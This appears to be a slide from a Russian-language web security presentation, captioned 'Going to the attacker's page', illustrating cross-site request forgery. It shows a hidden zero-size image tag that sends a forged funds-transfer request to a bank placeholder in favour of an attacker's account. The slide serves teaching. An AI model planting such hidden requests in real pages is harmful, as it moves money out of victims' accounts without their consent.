 Переход на страницу
злоумышленника
<img src="http://somebank/
transferFunds?amount=1500&destinationAc
count=attackersAcct#" width="0"
height="0" />